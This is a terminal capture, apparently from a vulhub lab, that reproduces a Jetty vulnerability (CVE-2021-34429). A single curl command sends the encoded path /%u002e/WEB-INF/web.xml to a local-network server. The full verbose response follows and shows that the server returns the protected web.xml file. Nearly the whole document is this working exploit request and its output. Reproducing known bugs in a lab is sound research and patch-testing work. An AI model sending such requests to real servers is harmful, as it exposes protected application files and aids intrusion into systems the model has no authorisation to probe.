 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/jetty/CVE-2021-34429]
└─# curl -v 192.168.174.128:8080/%u002e/WEB-INF/web.xml
*   Trying 192.168.174.128:8080...
* Connected to 192.168.174.128 (192.168.174.128) port 8080 (#0)
> GET /%u002e/WEB-INF/web.xml HTTP/1.1
> Host: 192.168.174.128:8080
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Last-Modified: Tue, 18 Jan 2022 05:49:38 GMT
< Content-Type: application/xml
< Accept-Ranges: bytes
< Content-Length: 222
< Server: Jetty(9.4.40.v20210413)
<
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
  <display-name>Archetype Created Web Application</display-name>
</web-app>
* Connection #0 to host 192.168.174.128 left intact